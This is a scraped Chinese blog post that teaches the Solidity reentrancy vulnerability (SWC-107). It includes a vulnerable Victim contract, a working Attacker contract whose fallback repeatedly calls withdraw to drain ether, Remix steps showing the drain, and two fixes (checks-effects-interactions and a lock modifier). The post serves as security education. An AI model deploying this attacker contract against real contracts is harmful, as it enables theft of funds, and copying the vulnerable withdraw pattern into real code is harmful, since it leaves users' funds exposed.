当前位置:网站首页>智能合约安全-可重入攻击(SW107-Reentrancy)
智能合约安全-可重入攻击(SW107-Reentrancy)
2022-08-02 23:33:00 【Johnathan】
攻击名称
可重入攻击(Reentrancy)
攻击分类CWE-841
代码实现与预期行为不一致
攻击描述
主要的风险就是调用外部合约会接管合约的控制流。在可重入攻击中,恶意合约在被攻击合约的第一个函数执行完成前在再次调用合约,这可能导致函数调用与预期行为不一致。核心流程与原理如下:
合约案例
被攻击合约
// SPDX-License-Identifier: GPL-3.0pragma solidity ^0.6.10;contract Victim { mapping(address=> uint256) public balances; function deposit() public payable{ balances[msg.sender] += msg.value; } function withdraw(uint256 amount) public { require(balances[msg.sender] >= amount); (bool success,) = msg.sender.call{value:amount}(""); require(success, "Fail to send ether!"); balances[msg.sender] -= amount; } function getBalance() public view returns(uint){ return address(this).balance; }}攻击合约
contract Attacker{ Victim public victim; constructor(address _victimAddr) public { victim = Victim(_victimAddr); } function beginAttack() external payable{ require(msg.value >= 1 ether); victim.deposit{value: 1 ether}(); victim.withdraw(1 ether); } fallback() external payable{ //死循环的话一毛也取不到 if (address(victim).balance >= 1 ether) { victim.withdraw(1 ether); } } function getBalance() public view returns(uint){ return address(this).balance; }}操作示例

- 采用Remix账户1部署Victim合约,然后调用deposit存入4个ETH
- 采用Remix账户1部署Attacker合约,然后调用beginAttack并传入1个ETH
- Victim合约GetBalance: 0, Attacker合约GetBalance 5
防止策略
- 切换存储更新和外部调用的顺序,防止启用攻击的重新进入条件。遵循“检查-效果-相互作用”设计模式。
contract Victim{ ... function withdraw(uint256 amount) public { require(balances[msg.sender] >= amount); balances[msg.sender] -= amount; (bool success,) = msg.sender.call{value:amount}(""); require(success, "Fail to send ether!"); }2.加锁。
bool internal locked; modifier noReentrant(){ require(!locked, "No re-entrancy!"); locked = true; _; locked = false; } function withdraw(uint256 amount) public noReentrant{ require(balances[msg.sender] >= amount); (bool success,) = msg.sender.call{value:amount}(""); require(success, "Fail to send ether!"); balances[msg.sender] -= amount; }边栏推荐
- Find My技术|智能防丢还得看苹果Find My技术
- Teach you to locate online MySQL slow query problem hand by hand, package teaching package meeting
- Cholesterol-PEG-Amine,CLS-PEG-NH2,胆固醇-聚乙二醇-氨基脂两亲性脂质衍生物
- Canonical correlation analysis of CCA calculation process
- d合并json
- 分库分表索引设计:二级索引、全局索引的最佳设计实践
- 2022 China Eye Expo, Shandong Eye Health Exhibition, Vision Correction Instrument Exhibition, Eye Care Products Exhibition
- 淘宝商品销量接口/淘宝商品销量监控接口/商品累计销量接口代码对接分享
- 典型相关分析CCA计算过程
- 【QT】自定义工程封装成DLL并如何调用(带ui界面的)
猜你喜欢
NLP commonly used Backbone model cheat sheet (1)

为了面试阿里,熬夜肝完这份软件测试笔记后,Offer终于到手了

别再到处乱放配置文件了!我司使用 7 年的这套解决方案,稳的一秕

我为什么又能面试一次就拿到offer
Mock工具之Moco使用教程

Database auditing - an essential part of network security
谷歌 Chrome 浏览器 104 正式版发布:加快网页加载,蓝牙 API 改进

优秀论文以及思路分析01

Merge two excel spreadsheet tools
I have been in the software testing industry for nearly 20 years, let me talk to you about today's software testing
随机推荐
Strict feedback nonlinear systems based on event trigger preset since the immunity of finite time tracking control
resubmit 渐进式防重复提交框架简介

NLP常用Backbone模型小抄(1)
Teach you to locate online MySQL slow query problem hand by hand, package teaching package meeting
WAF WebShell Trojan free to kill
Numpy数组中d[True]=1的含义
定了!8月起,网易将为本号粉丝提供数据分析培训,费用全免!
可编程逻辑控制器(PLC) : 基础、类型和应用
谷歌 Chrome 浏览器 104 正式版发布:加快网页加载,蓝牙 API 改进
Moco of Mock tools use tutorial
ORA-55610: Invalid DDL statement on history-tracked table
十年架构五年生活-05第一次出差
mPEG-Cholesterol,mPEG-CLS,甲氧基-聚乙二醇-胆固醇可用于脂质体制备
剑指 Offer 21. 调整数组顺序使奇数位于偶数前面
典型相关分析CCA计算过程
KubeSphere监控失效为NAN的问题
年近30 ,4月无情被辞,想给划水的兄弟提个醒...
优秀论文以及思路分析01
心电记录电路设计(框图/波形以及信号放大器的选择)
4、Citrix MCS云桌面无法安装todesk等软件